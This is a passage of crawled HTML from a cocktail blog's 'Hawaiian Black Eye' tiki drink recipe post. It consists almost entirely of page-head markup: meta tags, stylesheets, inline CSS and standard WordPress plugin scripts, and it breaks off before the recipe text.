

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.stirandstrain.com/2012/11/12/hawaiian-black-eye/
body_size: 16884
content:
<!DOCTYPE html>
<html lang="en-US" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec" >
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>Hawaiian Black Eye</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.stirandstrain.com' />
<link rel='dns-prefetch' href='//cdn001.milotree.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Stir and Strain &raquo; Feed" href="https://www.stirandstrain.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Stir and Strain &raquo; Comments Feed" href="https://www.stirandstrain.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Stir and Strain &raquo; Hawaiian Black Eye Comments Feed" href="https://www.stirandstrain.com/2012/11/12/hawaiian-black-eye/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.stirandstrain.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.stirandstrain.com%2F2012%2F11%2F12%2Fhawaiian-black-eye%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.stirandstrain.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.stirandstrain.com%2F2012%2F11%2F12%2Fhawaiian-black-eye%2F&#038;format=xml" />
<link rel="canonical" href="https://www.stirandstrain.com/2012/11/12/hawaiian-black-eye/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.4/modules/related-posts/related-posts.css' type='text/css' media='all' />
<link rel='stylesheet' id='foodie-pro-theme-css' href='https://www.stirandstrain.com/wp-content/themes/foodiepro-v320/style.css?ver=3.2.0' type='text/css' media='all' />
<style id='foodie-pro-theme-inline-css' type='text/css'>
.genesis-nav-menu, .genesis-nav-menu .sub-menu, .entry-footer .entry-meta, .post-meta, li.comment{border-color:#00a594;}a, .entry-meta a, .post-info a, .post-meta a, .site-footer a, .entry-content a{color:#00a594;}a:hover, .entry-meta a:hover, .post-info a:hover, .post-meta a:hover, .site-footer a:hover{color:#00a594;}.genesis-nav-menu > li > a:hover, .genesis-nav-menu > .current-menu-item > a{color:#00a594;}body, .site-description, .sidebar .featured-content .entry-title{font-family:"Nunito","Helvetica Neue",sans-serif;font-weight:400;font-size:15px;}.genesis-nav-menu{font-family:"Nunito","Helvetica Neue",sans-serif;}h1, h2, h3, h4, h5, h6, .site-title, .entry-title, .widgettitle{font-family:"Libre Baskerville","Helvetica Neue",sans-serif;font-weight:400;}.entry-title{font-family:"Libre Baskerville","Helvetica Neue",sans-serif;font-weight:400;font-size:27px;}.button, .button-secondary, button, input[type="button"], input[type="reset"], input[type="submit"], a.more-link, .more-from-category a{font-family:"Nunito","Helvetica Neue",sans-serif;}
/*# sourceURL=foodie-pro-theme-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/components/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/preferences/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-editor/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/reusable-blocks/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/patterns/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/editor/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='gumroad_block-cgb-style-css-css' href='https://www.stirandstrain.com/wp-content/plugins/gumroad/dist/blocks.style.build.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='aalb_basics_css-css' href='https://www.stirandstrain.com/wp-content/plugins/amazon-associates-link-builder/css/aalb_basics.css?ver=1.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Nunito%3Aregular%2C700%2C300%7CLibre+Baskerville%3Aregular%2Citalic%2C700%26subset%3Dlatin%2C&#038;ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://c0.wp.com/p/jetpack/15.4/modules/likes/style.css' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
/*# sourceURL=akismet-widget-style-inline-css */
</style>
<link rel='stylesheet' id='simple-social-icons-font-css' href='https://www.stirandstrain.com/wp-content/plugins/simple-social-icons/css/style.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='addthis_all_pages-css' href='https://www.stirandstrain.com/wp-content/plugins/addthis/frontend/build/addthis_wordpress_public.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='lgc-unsemantic-grid-responsive-tablet-css' href='https://www.stirandstrain.com/wp-content/plugins/lightweight-grid-columns/css/unsemantic-grid-responsive-tablet.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/15.4/modules/sharedaddy/sharing.css' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js?ver=6.9#pubid=wp-0b686b9cd4b889ceb7d44236f1faa081" id="addthis_widget-js"></script>
<link rel="https://api.w.org/" href="https://www.stirandstrain.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.stirandstrain.com/wp-json/wp/v2/posts/259" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.stirandstrain.com/xmlrpc.php?rsd" />
		<!--[if lt IE 9]>
			<link rel="stylesheet" href="https://www.stirandstrain.com/wp-content/plugins/lightweight-grid-columns/css/ie.min.css" />
		<![endif]-->
	<script type="text/javascript">
	window._zem_rp_post_id = '259';
	window._zem_rp_thumbnails = true;
	window._zem_rp_post_title = 'Hawaiian+Black+Eye';
	window._zem_rp_post_tags = ['blackberries', 'beach+bum+berry', 'tiki', 'spiced+rum', 'rum', 'lime', 'forbidden+bitters', 'falernum', 'blended', 'recipes', 'drink', 'denni', 'orang', 'bar', 'rum', 'martin', 'market', 'hawaiian', 'berri', 'book', 'diet', 'lime', 'black', 'tiki', 'blackberri'];
	window._zem_rp_static_base_url = 'https://content.zemanta.com/static/';
	window._zem_rp_wp_ajax_url = 'https://www.stirandstrain.com/wp-admin/admin-ajax.php';
	window._zem_rp_plugin_version = '1.14';
	window._zem_rp_num_rel_posts = '4';
</script>
<link rel="stylesheet" href="https://www.stirandstrain.com/wp-content/plugins/related-posts-by-zemanta/static/themes/vertical-m.css?version=1.14" />
<style type="text/css">
.related_post_title {
}
ul.related_post {
}
ul.related_post li {
}
ul.related_post li a {
}
ul.related_post li img {
}</style>
	<style>img#wpstats{display:none}</style>
		<link rel="pingback" href="https://www.stirandstrain.com/xmlrpc.php" />

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Hawaiian Black Eye" />
<meta property="og:url" content="https://www.stirandstrain.com/2012/11/12/hawaiian-black-eye/" />
<meta property="og:description" content="Sometimes I really want to mix up a tiki drink but realize that I&#8217;m missing a good deal of the ingredients to put into one. I usually have limes and lemons around the house, but rarely do I h…" />
<meta property="article:published_time" content="2012-11-12T01:35:24+00:00" />
<meta property="article:modified_time" content="2013-03-15T18:50:27+00:00" />
<meta property="og:site_name" content="Stir and Strain" />
<meta property="og:image" content="https://www.stirandstrain.com/wp-content/uploads/2012/11/blackeye3.jpg" />
<meta property="og:image:width" content="600" />
<meta property="og:image:height" content="452" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="en_US" />
<meta name="twitter:site" content="@stirandstrain" />
<meta name="twitter:text:title" content="Hawaiian Black Eye" />
<meta name="twitter:image" content="https://www.stirandstrain.com/wp-content/uploads/2012/11/blackeye3.jpg?w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->
<script data-cfasync="false" type="text/javascript">if (window.addthis_product === undefined) { window.addthis_product = "wpp"; } if (window.wp_product_version === undefined) { window.wp_product_version = "wpp-6.2.7"; } if (window.addthis_share === undefined) { window.addthis_share = {}; } if (window.addthis_config === undefined) { window.addthis_config = {"data_track_clickback":true,"ui_atversion":300}; } if (window.addthis_plugin_info === undefined) { window.addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Share Buttons by AddThis","plugin_version":"6.2.7","plugin_mode":"AddThis","anonymous_profile_id":"wp-0b686b9cd4b889ceb7d44236f1faa081","page_info":{"template":"posts","post_type":""},"sharing_enabled_on_post_via_metabox":false}; } 
                    (function() {
                      var first_load_interval_id = setInterval(function () {
                        if (typeof window.addthis !== 'undefined') {
                          window.clearInterval(first_load_interval_id);
                          if (typeof window.addthis_layers !== 'undefined' && Object.getOwnPropertyNames(window.addthis_layers).length > 0) {
                            window.addthis.layers(window.addthis_layers);
                          }
                          if (Array.isArray(window.addthis_layers_tools)) {
                            for (i = 0; i < window.addthis_layers_tools.length; i++) {
                              window.addthis.layers(window.addthis_layers_tools[i]);
                            }
                          }
                        }
                     },1000)
                    }());
                </script><link rel="icon" href="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2019/02/cropped-stirandstrain-coupe.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2019/02/cropped-stirandstrain-coupe.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2019/02/cropped-stirandstrain-coupe.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2019/02/cropped-stirandstrain-coupe.jpg?fit=270%2C270&#038;ssl=1" />
		<style type="text/css" id="wp-custom-css">
			/* Mobile-first order */

.site-header {
	padding-bottom: 0;
}

.title-area {
	
	margin:0;
	padding: 0;

    /* background-image: url('http://localhost:8888/wp-content/uploads/2019/02/stirandstrain-header-white_300_tall.jpg'); */
    background-image: url('https://www.stirandstrain.com/wp-content/uploads/2019/02/stirandstrain-header-white_300_tall.jpg');
    background-repeat: no-repeat;

    display: flex;
    flex-direction: column;


    height: 150px;
    justify-content: flex-start;
	 background-size: 185vw auto;
	background-position: 100% 14vw;
    
    
}

@media only screen and (min-width: 390px) {
    .title-area {

        
     background-size: 185vw auto;
     background-position: 100% 12vw;
    }
}
    
@media only screen and (min-width: 600px) {
    .title-area {

        height: 120px;
        justify-content: center;
        background-size: contain;
        background-position: right bottom;
    }
}

@media only screen and (min-width: 800px) {
    .title-area {

        height: 160px;
    }
}

@media only screen and (min-width: 1000px) {
    .title-area {

        height: 200px;
    }
}

    
    
.title-area .site-title {

/* letter-spacing: 0.02em; */

    text-align: center;
    line-height: 1;
    /* padding-left: unset; */
    /* max-width: unset; */
	margin-top: 2vw;
	font-size: 8vw;


}
    
@media only screen and (min-width: 600px) {
    .title-area .site-title {

        max-width: 45vw;
        text-align: left;
        padding-left: 1em;
        /* line-height: 1; */
			font-size:6vw;

    }
}

@media only screen and (min-width: 1300px) {
    .title-area .site-title {

        font-size:5em;
        max-width: 650px;

    }
}

.menu-toggle {
	border-bottom: 1px solid #00a594;
    border-top: 1px solid #00a594;
}

.sidebar .widget {

    padding: 0 0 30px 0;
    border-bottom: 1px solid #00a594;
}

.wp-block-image {
    text-align: center;
}

.widgettitle {

